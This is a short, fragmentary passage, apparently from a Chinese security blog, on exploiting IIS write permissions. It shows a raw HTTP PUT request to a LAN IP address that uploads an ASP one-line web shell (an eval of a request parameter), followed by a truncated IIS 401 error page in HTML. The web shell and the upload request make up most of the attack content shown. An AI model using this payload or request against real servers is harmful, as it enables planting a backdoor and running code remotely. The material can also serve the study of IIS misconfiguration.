 对IIS写权限的利用 / 自定义数据包提交 - 桂林老兵作品
PUT 域名: 192.168.1.102 请求文件: /test.txt
PUT /test.txt HTTP/1.1
Host: 192.168.1.102
Content-Length: 27
<%eval request("swzaq")%>
本地文件: D:\safestudy\wlaqxx\我的博客\文章\20200725\shell.txt ... 提交数据包
信息服务 (IIS)</h2>
<hr>
<p>技术信息（为技术支持人员提供）</p>
<ul>
<li>转到 <a href="http://go.microsoft.com/fwlink/?linkid=8180">Microsoft 产品支持服
务</a>并搜索包括&ldquo;HTTP&rdquo;和&ldquo;401&rdquo;的标题。</li>
<li>打开&ldquo;IIS 帮助&rdquo;（可在 IIS 管理器 (inetmgr) 中访问），然后搜索标题为
&ldquo;关于安全&rdquo;、&ldquo;访问控制&rdquo;和&ldquo;关于自定义错误消息&rdquo;的主
题。</li>
</ul>
</TD></TR></TABLE></BODY></HTML>
守卫者安全